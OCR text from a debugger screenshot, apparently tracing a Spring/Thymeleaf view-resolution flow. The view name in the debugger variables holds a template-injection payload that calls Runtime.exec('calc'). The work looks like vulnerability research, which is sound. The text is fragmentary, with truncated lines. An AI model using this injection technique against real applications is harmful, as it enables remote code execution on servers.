 215
1 个用法
216 private List<View> getCandidateViews(String viewName, Locale locale, List<MediaType> requestedMediaTypes) throws Exception { viewName: "language/__${T(java.lang.Runtime
217 List<View> candidateViews = new ArrayList(); candidateViews: size = 0
218 if (this.viewResolvers != null) {
219 Assert.state( expression: this.contentNegotiationManager != null, message: "No ContentNegotiationManager set");
220 Iterator var5 = this.viewResolvers.iterator();
221
222 while(var5.hasNext()) {
223 ViewResolver viewResolver = (ViewResolver)var5.next(); viewResolver: ThymeleafViewResolver@7649
224 View view = viewResolver.resolveViewName(viewName, locale); viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin" locale:
225 if (view != null) {
226 candidateViews.add(view); view: ThymeleafView@7631 candidateViews: size = 0
227 }
228
229 Iterator var8 = requestedMedia
230
231 while(var8.hasNext()) {
232 MediaType requestedMediaTy
233 List<String> extensions =
234 Iterator var11 = extension
view = {ThymeleafView@7631}
markupSelectors = null
beanName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
contentType = "text/html;charset=UTF-8"
contentTypeSet = true
forceContentType = false
forceContentTypeSet = true
characterEncoding = "UTF-8"
producePartialOutputWhileProcessing = true
producePartialOutputWhileProcessingSet = true
templateEngine = {SpringTemplateEngine@7732}
templateName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
locale = {Locale@6750} ... toString()
staticVariables = {HashMap@7733} size = 0
servletContext = {ApplicationContextFacade@6810}
logger = {LogAdapter$Slf4jLocationAwareLog@7734}
applicationContext = {AnnotationConfigServletWebServerApplicationContext@6676} ... toString()
messageSourceAccessor = {MessageSourceAccessor@7735}
设置值 F2 创建呈现器 添加为内联监视
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ContentNegotiatingViewResolver@7623}
viewName = "language/__${T(java.lang.Runtime).getRuntime().ex
locale = {Locale@6750} ... toString()
requestedMediaTypes = {ArrayList@7727} size = 8
candidateViews = {ArrayList@7728} size = 0
viewResolver = {ThymeleafViewResolver@7649}
view = {ThymeleafView@7631}
olver (org
lver (org.
gframewo
k.web.ser
springfra
ework.we
ork.web.s
framewor
.web.serv
k.web.serv
he.catalin